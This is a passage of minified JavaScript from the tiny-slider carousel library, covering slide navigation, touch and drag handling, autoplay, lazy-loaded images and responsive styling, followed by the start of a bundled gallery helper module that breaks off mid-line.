A=Ut?1:0,D=pi.innerHTML,M=D.length-C[A].length;D.substring(M)===C[A]&&(pi.innerHTML=D.substring(0,M)+Zt[A])}if((o=un!==b)&&(yn.emit("indexChanged",be()),i=!0),r&&(o||$(),et||function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?(Ki(n,"tns-moving"),n.style.left=100*(t-un)/Ot+"%",Ki(n,ot),Gi(n,st)):n.style.left&&(n.style.left="",Ki(n,st),Gi(n,ot)),Gi(n,rt)}setTimeout(function(){Ni(mt,function(e){Gi(e,"tns-moving")})},300)}()),!wn&&!kn){if(t&&!Le&&(Mt===S&&Et===k||(ct.style.cssText=P(Mt,Et,Dt,Pt,Rt)),ut)){et&&(ft.style.width=L(Dt,Et,Ot));var E=j(Dt,Et,Ot)+R(Et);s=Fi(a=Kt)-1,"deleteRule"in a?a.deleteRule(s):a.removeRule(s),Oi(Kt,"#"+xn+" > .tns-item",E,Fi(Kt))}Rt&&U(),i&&(K(),dn=un)}t&&yn.emit("newBreakpointEnd",be(e))}}function B(){return Dt||At?Dt?(Dt+Et)*gt<=_t+2*Mt:(jt?bt[gt]:E())<=_t+2*Mt:gt<=Ot}function H(){for(var e in lt=0,Xe)(e=parseInt(e))<=vt&&(lt=e)}function d(){!Ut&&pi&&Bi(pi),!Wt&&Xn&&Bi(Xn),Bt||($n?Bi($n):(Yn&&Bi(Yn),Vn&&Bi(Vn)))}function W(){Ut&&pi&&Hi(pi),Wt&&Xn&&Hi(Xn),Bt&&($n?Hi($n):(Yn&&Hi(Yn),Vn&&Hi(Vn)))}function z(){if(!Sn){if(Mt&&(ct.style.margin="0px"),Qt)for(var e="tns-transparent",t=Qt;t--;)et&&Ki(mt[t],e),Ki(mt[en-t-1],e);d(),Sn=!0}}function q(){if(!Tn){if(Kt.disabled=!0,ft.className=ft.className.replace(bn.substring(1),""),ji(ft,["style"]),jt)for(var e=Qt;e--;)et&&Bi(mt[e]),Bi(mt[en-e-1]);if(ut&&et||ji(ct,["style"]),!et)for(var t=un,n=un+gt;t<n;t++){var i=mt[t];ji(i,["style"]),Gi(i,ot),Gi(i,st)}d(),Tn=!0}}function c(){if(Gt&&!wn){var e=un;if(At)for(var t=un+1,n=t,i=bt[un]+_t+Mt-Et;bt[t]<i;)n=++t;else n=un+Ot;for(Mt&&(e-=1,At||(n+=1)),e=Math.floor(Math.max(e,0)),n=Math.ceil(Math.min(n,en));e<n;e++)Ni(mt[e].querySelectorAll(Jt),function(e){if(!Vi(e,Hn)){var t={};t[qe]=function(e){e.stopPropagation()},Ui(e,t),Ui(e,Wn);var n=Pi(e,"data-srcset");n&&(e.srcset=n),e.src=Pi(e,"data-src"),Ki(e,"loading"),y(e)}})}}function f(e){Ki(e,"loaded"),p(e)}function h(e){Ki(e,"failed"),p(e)}function p(e){Ki(e,"tns-complete"),Gi(e,"loading"),$i(e,Wn)}function y(e){e.complete&&(0!==e.naturalWidth?f(e):h(e))}function b(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)Ni(mt[i].querySelectorAll("img"),function(e){n.push(e)});return n}function U(){var e=Rt?b(un,Ot):b(Qt,gt);Zi(function(){x(e,T)})}function x(n,e){return xt?e():(n.forEach(function(e,t){Vi(e,Hn)&&n.splice(t,1)}),n.length?void Zi(function(){x(n,e)}):e())}function $(){c(),function(){for(var e=un+Math.min(gt,Ot),t=en;t--;){var n=mt[t];un<=t&&t<e?Ii(n,"tabindex")&&(Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn)):(Ii(n,"tabindex")||Li(n,{"aria-hidden":"true",tabindex:"-1"}),Vi(n,Bn)&&Gi(n,Bn))}}(),D(),ye(),function(){if(Wt&&(ii=0<=ni?ni:r(),ni=-1,ii!==oi)){var e=Jn[oi],t=Jn[ii];Li(e,{tabindex:"-1","aria-label":ai+(oi+1)}),Li(t,{tabindex:"0","aria-label":ai+(ii+1)+si}),Gi(e,ri),Ki(t,ri),oi=ii}}()}function w(e,t){for(var n=[],i=e,o=Math.min(e+t,en);i<o;i++)n.push(mt[i].offsetHeight);return Math.max.apply(null,n)}function T(){var e=Rt?w(un,Ot):w(Qt,gt);ct.style.height!==e&&(ct.style.height=e+"px")}function Z(){bt=[0];for(var e,t=ut?"left":"top",n=mt[0].getBoundingClientRect()[t],i=1;i<en;i++)e=mt[i].getBoundingClientRect()[t],bt.push(e-n)}function C(e){return e.nodeName.toLowerCase()}function k(e){return"button"===C(e)}function S(e){return"true"===e.getAttribute("aria-disabled")}function A(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function D(){if(Bt&&!Lt&&!jt){var e=qn?Yn.disabled:S(Yn),t=Un?Vn.disabled:S(Vn),n=un<=cn,i=!Lt&&fn<=un;n&&!e&&A(qn,Yn,!0),!n&&e&&A(qn,Yn,!1),i&&!t&&A(Un,Vn,!0),!i&&t&&A(Un,Vn,!1)}}function M(e,t){Be&&(e.style[Be]=t)}function E(){return Dt?(Dt+Et)*en:bt[en-1]+mt[en-1].getBoundingClientRect().width}function Y(){var e=_t-(E()-Et);return Mt&&(e+=Mt-Et),0<e&&(e=0),e}function V(e){var t;(null==e&&(e=un),ut&&!At)?t=Dt?-(Dt+Et)*e:100*-e/(je?en:Ot):t=-bt[e];return tn&&(t=Math.max(t,nn)),t+=!ut||At||Dt?"px":"%"}function K(e){M(ft,"0s"),G(e)}function G(e){null==e&&(e=V()),ft.style[rn]=an+e+sn}function J(e,t,n,i){var o=e+Ot;jt||(o=Math.min(o,en));for(var r=e;r<o;r++){var a=mt[r];i||(a.style.left=100*(r-un)/Ot+"%"),at&&He&&(a.style[He]=a.style[ze]=at*(r-e)/1e3+"s"),Gi(a,t),Ki(a,n),i&&Xt.push(a)}}function X(e,t){on&&Ci(),(un!==dn||t)&&(yn.emit("indexChanged",be()),yn.emit("transitionStart",be()),Rt&&U(),ui&&e&&0<=["click","keydown"].indexOf(e.type)&&ae(),gn=!0,ki())}function Q(e){return e.toLowerCase().replace(/-/g,"")}function ee(e){if(et||gn){if(yn.emit("transitionEnd",be(e)),!et&&0<Xt.length)for(var t=0;t<Xt.length;t++){var n=Xt[t];n.style.left="",ze&&He&&(n.style[ze]="",n.style[He]=""),Gi(n,rt),Ki(n,st)}if(!e||!et&&e.target.parentNode===ft||e.target===ft&&Q(e.propertyName)===Q(rn)){if(!on){var i=un;Ci(),un!==i&&(yn.emit("indexChanged",be()),K())}"inner"===Qe&&yn.emit("innerLoaded",be()),gn=!1,dn=un}}}function te(e,t){if(!kn)if("prev"===e)ne(t,-1);else if("next"===e)ne(t,1);else{if(gn){if(hn)return;ee()}var n=r(),i=0;if("first"===e?i=-n:"last"===e?i=et?gt-Ot-n:gt-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(gt-1,e))),i=e-n)),!et&&i&&Math.abs(i)<Ot){var o=0<i?1:-1;i+=cn<=un+i-gt?gt*o:2*gt*o*-1}un+=i,et&&jt&&(un<cn&&(un+=gt),fn<un&&(un-=gt)),r(un)!==r(dn)&&X(t)}}function ne(e,t){if(gn){if(hn)return;ee()}var n;if(!t){for(var i=(e=ue(e)).target||e.srcElement;i!==$n&&[Yn,Vn].indexOf(i)<0;)i=i.parentNode;var o=[Yn,Vn].indexOf(i);0<=o&&(n=!0,t=0===o?-1:1)}if(Lt){if(un===cn&&-1===t)return void te("last",e);if(un===fn&&1===t)return void te("first",e)}t&&(un+=Ft*t,At&&(un=Math.floor(un)),X(n||e&&"keydown"===e.type?e:null))}function ie(){li=setInterval(function(){ne(null,hi)},$t),ui=!0}function oe(){clearInterval(li),ui=!1}function e(e,t){Li(pi,{"data-action":e}),pi.innerHTML=gi[0]+e+gi[1]+t}function re(){ie(),pi&&e("stop",Zt[1])}function ae(){oe(),pi&&e("start",Zt[0])}function se(){ui?(ae(),ci=!0):(re(),ci=!1)}function le(e){e.focus()}function ue(e){return ce(e=e||we.event)?e.changedTouches[0]:e}function de(e){return e.target||we.event.srcElement}function ce(e){return 0<=e.type.indexOf("touch")}function fe(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function he(){return o=xi.y-bi.y,r=xi.x-bi.x,e=Math.atan2(o,r)*(180/Math.PI),t=pn,n=!1,i=Math.abs(90-Math.abs(e)),90-t<=i?n="horizontal":i<=t&&(n="vertical"),n===m.axis;var e,t,n,i,o,r}function pe(e){if(gn){if(hn)return;ee()}Ut&&ui&&oe(),wi=!0,yi&&(Yi(yi),yi=null);var t=ue(e);yn.emit(ce(e)?"touchStart":"dragStart",be(e)),!ce(e)&&0<=["img","a"].indexOf(C(de(e)))&&fe(e),xi.x=bi.x=parseInt(t.clientX),xi.y=bi.y=parseInt(t.clientY),et&&(vi=parseFloat(ft.style[rn].replace(an,"").replace(sn,"")),M(ft,"0s"))}function me(e){if(wi){var t=ue(e);xi.x=parseInt(t.clientX),xi.y=parseInt(t.clientY),et?yi||(yi=Zi(function(){!function e(t){if(!mn)return void(wi=!1);Yi(yi);wi&&(yi=Zi(function(){e(t)}));"?"===mn&&(mn=he());if(mn){!zn&&ce(t)&&(zn=!0);try{t.type&&yn.emit(ce(t)?"touchMove":"dragMove",be(t))}catch(e){}var n=vi,i=Ti(xi,bi);if(!ut||Dt||At)n+=i,n+="px";else{var o=je?i*Ot*100/(_t*en):100*i/_t;n+=o,n+="%"}ft.style[rn]=an+n+sn}}(e)})):("?"===mn&&(mn=he()),mn&&(zn=!0)),zn&&e.preventDefault()}}function ge(i){if(wi){yi&&(Yi(yi),yi=null),et&&M(ft,""),wi=!1;var e=ue(i);xi.x=parseInt(e.clientX),xi.y=parseInt(e.clientY);var o=Ti(xi,bi);if(Math.abs(o)){if(!ce(i)){var n=de(i);Ui(n,{click:function e(t){fe(t),$i(n,{click:e})}})}et?yi=Zi(function(){if(ut&&!At){var e=-o*Ot/_t;e=0<o?Math.floor(e):Math.ceil(e),un+=e}else{var t=-(vi+o);if(t<=0)un=cn;else if(t>=bt[bt.length-1])un=fn;else for(var n=0;n<en&&t>=bt[n];)t>bt[un=n]&&o<0&&(un+=1),n++}X(i,o),yn.emit(ce(i)?"touchEnd":"dragEnd",be(i))}):mn&&ne(i,0<o?-1:1)}}"auto"===m.preventScrollOnTouch&&(zn=!1),pn&&(mn="?"),Ut&&!ui&&ie()}function ve(){ct.style.height=bt[un+Ot]-bt[un]+"px"}function ye(){Wt&&!Pn&&(!function(){ei=[];for(var e=r()%Ot;e<gt;)et&&!jt&&gt<e+Ot&&(e=gt-Ot),ei.push(e),e+=Ot;(jt&&ei.length*Ot<gt||!jt&&0<ei[0])&&ei.unshift(0)}(),ei!==ti&&(Ni(Jn,function(e,t){ei.indexOf(t)<0?Bi(e):Hi(e)}),ti=ei))}function be(e){return{container:ft,slideItems:mt,navContainer:Xn,navItems:Jn,controlsContainer:$n,hasControls:Nn,prevButton:Yn,nextButton:Vn,items:Ot,slideBy:Ft,cloneCount:Qt,slideCount:gt,slideCountNew:en,index:un,indexCached:dn,displayIndex:t(),navCurrentIndex:ii,navCurrentIndexCached:oi,visibleNavIndexes:ei,visibleNavIndexesCached:ti,sheet:Kt,isOn:yt,event:e||{}}}m=Si({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:"auto",freezable:!0,onInit:!1,useLocalStorage:!0},m||{});var xe=document,we=window,Te={ENTER:13,SPACE:32,PAGEUP:33,PAGEDOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40},Ce={},ke=m.useLocalStorage;if(ke){var Se=navigator.userAgent,Ae=new Date;try{(Ce=we.localStorage)?(Ce.setItem(Ae,Ae),ke=Ce.getItem(Ae)==Ae,Ce.removeItem(Ae)):ke=!1,ke||(Ce={})}catch(e){ke=!1}ke&&(Ce.tnsApp&&Ce.tnsApp!==Se&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){Ce.removeItem(e)}),localStorage.tnsApp=Se)}for(var De,Me,Ee,_e,Oe,Fe,Ne,Ie=Ce.tC?Ai(Ce.tC):Di(Ce,"tC",function(){var e=document,t=Mi(),n=Ei(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],l=0;l<3;l++)if(r=s[l],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?_i(t,n):i.remove(),o}(),ke),Pe=Ce.tPL?Ai(Ce.tPL):Di(Ce,"tPL",function(){var e,t=document,n=Mi(),i=Ei(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?_i(n,i):o.remove(),e}(),ke),Le=Ce.tMQ?Ai(Ce.tMQ):Di(Ce,"tMQ",(Me=document,Ee=Mi(),_e=Ei(Ee),Oe=Me.createElement("div"),Fe=Me.createElement("style"),Ne="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",Fe.type="text/css",Oe.className="tns-mq-test",Ee.appendChild(Fe),Ee.appendChild(Oe),Fe.styleSheet?Fe.styleSheet.cssText=Ne:Fe.appendChild(Me.createTextNode(Ne)),De=window.getComputedStyle?window.getComputedStyle(Oe).position:Oe.currentStyle.position,Ee.fake?_i(Ee,_e):Oe.remove(),"absolute"===De),ke),je=Ce.tTf?Ai(Ce.tTf):Di(Ce,"tTf",zi("transform"),ke),Re=Ce.t3D?Ai(Ce.t3D):Di(Ce,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=Mi(),o=Ei(i),r=n.createElement("p"),a=9<e.length?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?_i(i,o):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(je),ke),Be=Ce.tTDu?Ai(Ce.tTDu):Di(Ce,"tTDu",zi("transitionDuration"),ke),He=Ce.tTDe?Ai(Ce.tTDe):Di(Ce,"tTDe",zi("transitionDelay"),ke),We=Ce.tADu?Ai(Ce.tADu):Di(Ce,"tADu",zi("animationDuration"),ke),ze=Ce.tADe?Ai(Ce.tADe):Di(Ce,"tADe",zi("animationDelay"),ke),qe=Ce.tTE?Ai(Ce.tTE):Di(Ce,"tTE",qi(Be,"Transition"),ke),Ue=Ce.tAE?Ai(Ce.tAE):Di(Ce,"tAE",qi(We,"Animation"),ke),$e=we.console&&"function"==typeof we.console.warn,Ze=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Ye={},Ve=Ze.length;Ve--;){var Ke=Ze[Ve];if("string"==typeof m[Ke]){var Ge=m[Ke],Je=xe.querySelector(Ge);if(Ye[Ke]=Ge,!Je||!Je.nodeName)return void($e&&console.warn("Can't find",m[Ke]));m[Ke]=Je}}if(!(m.container.children.length<1)){var Xe=m.responsive,Qe=m.nested,et="carousel"===m.mode;if(Xe){0 in Xe&&(m=Si(m,Xe[0]),delete Xe[0]);var tt={};for(var nt in Xe){var it=Xe[nt];it="number"==typeof it?{items:it}:it,tt[nt]=it}Xe=tt,tt=null}if(et&&"outer"!==Qe||function e(t){for(var n in t)et||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"outer"===Qe&&"autoHeight"===n&&(t[n]=!0),"responsive"===n&&e(t[n])}(m),!et){m.axis="horizontal",m.slideBy="page",m.edgePadding=!1;var ot=m.animateIn,rt=m.animateOut,at=m.animateDelay,st=m.animateNormal}var lt,ut="horizontal"===m.axis,dt=xe.createElement("div"),ct=xe.createElement("div"),ft=m.container,ht=ft.parentNode,pt=ft.outerHTML,mt=ft.children,gt=mt.length,vt=F(),yt=!1;Xe&&H();var bt,xt,wt,Tt,Ct,kt,St,At=m.autoWidth,Dt=I("fixedWidth"),Mt=I("edgePadding"),Et=I("gutter"),_t=N(),Ot=At?1:Math.floor(I("items")),Ft=I("slideBy"),Nt=m.viewportMax||m.fixedWidthViewportWidth,It=I("arrowKeys"),Pt=I("speed"),Lt=m.rewind,jt=!Lt&&m.loop,Rt=I("autoHeight"),Bt=I("controls"),Ht=I("controlsText"),Wt=I("nav"),zt=I("touch"),qt=I("mouseDrag"),Ut=I("autoplay"),$t=I("autoplayTimeout"),Zt=I("autoplayText"),Yt=I("autoplayHoverPause"),Vt=I("autoplayResetOnVisibility"),Kt=(St=document.createElement("style"),kt&&St.setAttribute("media",kt),document.querySelector("head").appendChild(St),St.sheet?St.sheet:St.styleSheet),Gt=m.lazyload,Jt=m.lazyloadSelector,Xt=[],Qt=jt?(Tt=function(){if(At||Dt&&!Nt)return gt-1;var e=Dt?"fixedWidth":"items",t=[];if((Dt||m[e]<gt)&&t.push(m[e]),Xe)for(var n in Xe){var i=Xe[n][e];i&&(Dt||i<gt)&&t.push(i)}return t.length||t.push(0),Math.ceil(Dt?Nt/Math.min.apply(null,t):Math.max.apply(null,t))}(),Ct=et?Math.ceil((5*Tt-gt)/2):4*Tt-gt,Ct=Math.max(Tt,Ct),l("edgePadding")?Ct+1:Ct):0,en=et?gt+2*Qt:gt+Qt,tn=!(!Dt&&!At||jt),nn=Dt?Y():null,on=!et||!jt,rn=ut?"left":"top",an="",sn="",ln=Dt?function(){return Math.ceil(-nn/(Dt+Et))}:At?function(){for(var e=en,t=e-1;e--;)bt[e]>-nn&&(t=e);return t}:function(){return jt||et?Math.max(0,en-Math.ceil(Ot)):en-1},un=O(I("startIndex")),dn=un,cn=(t(),0),fn=At?null:ln(),hn=m.preventActionWhenRunning,pn=m.swipeAngle,mn=!pn||"?",gn=!1,vn=m.onInit,yn=new function(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}},bn=" tns-slider tns-"+m.mode,xn=ft.id||(wt=window.tnsId,window.tnsId=wt?wt+1:1,"tns"+window.tnsId),wn=I("disable"),Tn=!1,Cn=m.freezable,kn=!(!Cn||At)&&B(),Sn=!1,An={click:ne,keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:case Te.UP:case Te.PAGEUP:Yn.disabled||ne(e,-1);break;case Te.RIGHT:case Te.DOWN:case Te.PAGEDOWN:Vn.disabled||ne(e,1);break;case Te.HOME:te("first",e);break;case Te.END:te("last",e)}}},Dn={click:function(e){if(gn){if(hn)return;ee()}for(var t,n=(e=ue(e)).target||e.srcElement;n!==Xn&&!Ii(n,"data-nav");)n=n.parentNode;Ii(n,"data-nav")&&(te(t=ni=[].indexOf.call(Jn,n),e),ii===t&&(ui&&ae(),ni=-1))},keydown:function(e){function t(e){return m.navContainer?e:ei[e]}var n=xe.activeElement;if(Ii(n,"data-nav")){var i=(e=ue(e)).keyCode,o=[].indexOf.call(Jn,n),r=ei.length,a=ei.indexOf(o);switch(m.navContainer&&(r=gt,a=o),i){case Te.LEFT:case Te.PAGEUP:0<a&&le(Jn[t(a-1)]);break;case Te.UP:case Te.HOME:0<a&&le(Jn[t(0)]);break;case Te.RIGHT:case Te.PAGEDOWN:a<r-1&&le(Jn[t(a+1)]);break;case Te.DOWN:case Te.END:a<r-1&&le(Jn[t(r-1)]);break;case Te.ENTER:case Te.SPACE:te(ni=o,e)}}}},Mn={mouseover:function(){ui&&(oe(),di=!0)},mouseout:function(){di&&(ie(),di=!1)}},En={visibilitychange:function(){xe.hidden?ui&&(oe(),fi=!0):fi&&(ie(),fi=!1)}},_n={keydown:function(e){switch((e=ue(e)).keyCode){case Te.LEFT:ne(e,-1);break;case Te.RIGHT:ne(e,1)}}},On={touchstart:pe,touchmove:me,touchend:ge,touchcancel:ge},Fn={mousedown:pe,mousemove:me,mouseup:ge,mouseleave:ge},Nn=l("controls"),In=l("nav"),Pn=!!At||m.navAsThumbnails,Ln=l("autoplay"),jn=l("touch"),Rn=l("mouseDrag"),Bn="tns-slide-active",Hn="tns-complete",Wn={load:function(e){f(de(e))},error:function(e){h(de(e))}},zn="force"===m.preventScrollOnTouch;if(Nn)var qn,Un,$n=m.controlsContainer,Zn=m.controlsContainer?m.controlsContainer.outerHTML:"",Yn=m.prevButton,Vn=m.nextButton,Kn=m.prevButton?m.prevButton.outerHTML:"",Gn=m.nextButton?m.nextButton.outerHTML:"";if(In)var Jn,Xn=m.navContainer,Qn=m.navContainer?m.navContainer.outerHTML:"",ei=[],ti=ei,ni=-1,ii=r(),oi=ii,ri="tns-nav-active",ai="Carousel Page ",si=" (Current Slide)";if(Ln)var li,ui,di,ci,fi,hi="forward"===m.autoplayDirection?1:-1,pi=m.autoplayButton,mi=m.autoplayButton?m.autoplayButton.outerHTML:"",gi=["<span class='tns-visually-hidden'>"," animation</span>"];if(jn||Rn)var vi,yi,bi={},xi={},wi=!1,Ti=ut?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};At||_(wn||kn),je&&(rn=je,an="translate",Re?(an+=ut?"3d(":"3d(0px, ",sn=ut?", 0px, 0px)":", 0px)"):(an+=ut?"X(":"Y(",sn=")")),function(){Xe&&H(),function(){if(l("gutter"),dt.className="tns-outer",ct.className="tns-inner",dt.id=xn+"-ow",ct.id=xn+"-iw",Rt&&(ct.className+=" tns-ah"),""===ft.id&&(ft.id=xn),bn+=Pe||At?" tns-subpixel":" tns-no-subpixel",bn+=Ie?" tns-calc":" tns-no-calc",At&&(bn+=" tns-autowidth"),bn+=" tns-"+m.axis,ft.className+=bn,et){var e=xe.createElement("div");e.className="tns-ovh",dt.appendChild(e),e.appendChild(ct)}else dt.appendChild(ct);ht.insertBefore(dt,ft),ct.appendChild(ft)}();for(var e=0;e<gt;e++){var t=mt[e];t.id||(t.id=xn+"-item"+e),Ki(t,"tns-item"),!et&&st&&Ki(t,st),Li(t,{"aria-hidden":"true",tabindex:"-1"})}if(Qt){for(var n=xe.createDocumentFragment(),i=xe.createDocumentFragment(),o=Qt;o--;){var r=o%gt,a=mt[r].cloneNode(!0);if(ji(a,"id"),i.insertBefore(a,i.firstChild),et){var s=mt[gt-1-r].cloneNode(!0);ji(s,"id"),n.appendChild(s)}}ft.insertBefore(n,ft.firstChild),ft.appendChild(i),mt=ft.children}!function(){for(var e=un,t=un+Math.min(gt,Ot);e<t;e++){var n=mt[e];Li(n,{"aria-hidden":"false"}),ji(n,["tabindex"]),Ki(n,Bn),et||(n.style.left=100*(e-un)/Ot+"%",Ki(n,ot),Gi(n,st))}if(ut&&(Pe||At?(Oi(Kt,"#"+xn+" > .tns-item","font-size:"+we.getComputedStyle(mt[0]).fontSize+";",Fi(Kt)),Oi(Kt,"#"+xn,"font-size:0;",Fi(Kt))):et&&Ni(mt,function(e,t){var n;e.style.marginLeft=(n=t,Ie?Ie+"("+100*n+"% / "+en+")":100*n/en+"%")})),Le){var i=P(m.edgePadding,m.gutter,m.fixedWidth,m.speed,m.autoHeight);Oi(Kt,"#"+xn+"-iw",i,Fi(Kt)),et&&(i=ut&&!At?"width:"+L(m.fixedWidth,m.gutter,m.items)+";":"",Be&&(i+=g(Pt)),Oi(Kt,"#"+xn,i,Fi(Kt))),i=ut&&!At?j(m.fixedWidth,m.gutter,m.items):"",m.gutter&&(i+=R(m.gutter)),et||(Be&&(i+=g(Pt)),We&&(i+=v(Pt))),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}else{ct.style.cssText=P(Mt,Et,Dt,Rt),et&&ut&&!At&&(ft.style.width=L(Dt,Et,Ot));var i=ut&&!At?j(Dt,Et,Ot):"";Et&&(i+=R(Et)),i&&Oi(Kt,"#"+xn+" > .tns-item",i,Fi(Kt))}if(Xe&&Le)for(var o in Xe){o=parseInt(o);var r=Xe[o],i="",a="",s="",l="",u=At?null:I("items",o),d=I("fixedWidth",o),c=I("speed",o),f=I("edgePadding",o),h=I("autoHeight",o),p=I("gutter",o);("edgePadding"in r||"gutter"in r)&&(a="#"+xn+"-iw{"+P(f,p,d,c,h)+"}"),et&&ut&&!At&&("fixedWidth"in r||"items"in r||Dt&&"gutter"in r)&&(s="width:"+L(d,p,u)+";"),Be&&"speed"in r&&(s+=g(c)),s&&(s="#"+xn+"{"+s+"}"),("fixedWidth"in r||Dt&&"gutter"in r||!et&&"items"in r)&&(l+=j(d,p,u)),"gutter"in r&&(l+=R(p)),!et&&"speed"in r&&(Be&&(l+=g(c)),We&&(l+=v(c))),l&&(l="#"+xn+" > .tns-item{"+l+"}"),(i=a+s+l)&&Kt.insertRule("@media (min-width: "+o/16+"em) {"+i+"}",Kt.cssRules.length)}}(),u()}();var Ci=jt?et?function(){var e=cn,t=fn;e+=Ft,t-=Ft,Mt?(e+=1,t-=1):Dt&&_t%(Dt+Et)&&(t-=1),Qt&&(t<un?un-=gt:un<e&&(un+=gt))}:function(){if(fn<un)for(;cn+gt<=un;)un-=gt;else if(un<cn)for(;un<=fn-gt;)un+=gt}:function(){un=Math.max(cn,Math.min(fn,un))},ki=et?function(){var t,n,i,o,e,r,a,s,l,u,d;M(ft,""),Be||!Pt?(G(),Pt&&Wi(ft)||ee()):(t=ft,n=rn,i=an,o=sn,e=V(),r=Pt,a=ee,s=Math.min(r,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),u=Number(t.style[n].replace(i,"").replace(o,"").replace(l,"")),d=(e-u)/r*s,setTimeout(function e(){r-=s,u+=d,t.style[n]=i+u+l+o,0<r?setTimeout(e,s):a()},s)),ut||ve()}:function(){Xt=[];var e={};e[qe]=e[Ue]=ee,$i(mt[dn],e),Ui(mt[un],e),J(dn,ot,rt,!0),J(un,st,ot),qe&&Ue&&Pt&&Wi(ft)||ee()};return{version:"2.8.8",getInfo:be,events:yn,goTo:te,play:function(){Ut&&!ui&&(re(),ci=!1)},pause:function(){ui&&(ae(),ci=!0)},isOn:yt,updateSliderHeight:T,refresh:u,destroy:function(){if(Kt.disabled=!0,Kt.ownerNode&&Kt.ownerNode.remove(),$i(we,{resize:a}),It&&$i(xe,_n),$n&&$i($n,An),Xn&&$i(Xn,Dn),$i(ft,Mn),$i(ft,En),pi&&$i(pi,{click:se}),Ut&&clearInterval(li),et&&qe){var e={};e[qe]=ee,$i(ft,e)}zt&&$i(ft,On),qt&&$i(ft,Fn);var r=[pt,Zn,Kn,Gn,Qn,mi];for(var t in Ze.forEach(function(e,t){var n="container"===e?dt:m[e];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,o=n.parentNode;n.outerHTML=r[t],m[e]=i?i.nextElementSibling:o.firstElementChild}}),Ze=ot=rt=at=st=ut=dt=ct=ft=ht=pt=mt=gt=lt=vt=At=Dt=Mt=Et=_t=Ot=Ft=Nt=It=Pt=Lt=jt=Rt=Kt=Gt=bt=Xt=Qt=en=tn=nn=on=rn=an=sn=ln=un=dn=cn=fn=pn=mn=gn=vn=yn=bn=xn=wn=Tn=Cn=kn=Sn=An=Dn=Mn=En=_n=On=Fn=Nn=In=Pn=Ln=jn=Rn=Bn=Hn=Wn=xt=Bt=Ht=$n=Zn=Yn=Vn=qn=Un=Wt=Xn=Qn=Jn=ei=ti=ni=ii=oi=ri=ai=si=Ut=$t=hi=Zt=Yt=pi=mi=Vt=gi=li=ui=di=ci=fi=bi=xi=vi=wi=yi=Ti=zt=qt=null,this)"rebuild"!==t&&(this[t]=null);yt=!1},rebuild:function(){return Ji(Si(m,Ye))}}}$e&&console.warn("No slides found in",m.container)};return Ji}();!function r(a,s,l){function u(n,e){if(!s[n]){if(!a[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(d)return d(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[n]={exports:{}};a[n][0].call(o.exports,function(e){var t=a[n][1][e];return u(t||e)},o,o.exports,r,a,s,l)}return s[n].exports}for(var d="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,n){var i,o;i=this,o=function(){"use strict";return function(h,i,e,t){var p={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[o](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){p.bind(e,t,n,!0)},removeClass:function(e,t){var n=new 